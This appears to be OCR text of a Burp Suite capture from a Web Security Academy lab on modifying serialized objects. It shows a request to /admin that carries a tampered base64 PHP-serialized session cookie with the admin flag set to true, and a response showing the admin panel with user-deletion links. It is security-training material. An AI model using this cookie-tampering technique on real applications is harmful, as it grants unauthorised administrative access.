 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /admin HTTP/2
2 Host:
0a7500b4035e4eef83c2be0400f50035.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo
1OiJhZG1pbiI7YjoxO30%3d
4 Sec-Ch-Ua : "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Sec-Fetch-Site : none
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Accept-Encoding : gzip, deflate
15 Accept-Language : zh-CN,zh;q=0.9
16
17
响应(Respons)
美化(Pret... 原始(Raw) 16进制(Hex) 响应内容(Render) \n
Modifying
serialized
objects
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete